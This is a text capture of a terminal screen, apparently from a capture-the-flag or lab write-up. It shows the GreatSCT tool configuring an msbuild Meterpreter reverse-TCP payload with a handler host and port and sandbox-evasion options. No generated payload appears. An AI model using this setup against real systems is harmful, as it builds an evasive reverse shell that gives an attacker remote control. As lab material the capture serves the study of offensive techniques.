 Payload: msbuild/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 10.10.14.49 IP of the Metasploit handler
LPORT 443 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
TIMEZONE X Optional: Check to validate not in UTC
USERNAME X Optional: The required user account
Available Commands:
back Go back
exit Completely exit GreatSCT
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[msbuild/meterpreter/rev_tcp>>]
0 1d 8h 40m 1 bash 2 python3 | 19:03 | 10 Mar root kali